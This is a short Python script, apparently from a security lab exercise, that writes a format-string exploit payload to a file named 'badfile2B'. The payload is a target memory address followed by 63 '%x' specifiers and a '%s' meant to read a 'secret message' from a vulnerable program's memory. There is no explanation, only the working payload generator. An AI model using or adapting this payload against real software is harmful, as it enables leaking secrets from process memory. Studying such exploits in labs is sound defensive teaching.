 1 import sys
2 N = 1500
3 content = bytearray(0x0 for i in range(N))
4 number  = 0x080b4008
5 content[0:4]  =  (number).to_bytes(4,byteorder='little')
6 s = "%x"*63+"\nsecret message:%s"
7 fmt  = (s).encode('latin-1')
8 content[4:4+len(fmt)] = fmt
9 with open('badfile2B', 'wb') as f:
10   f.write(content)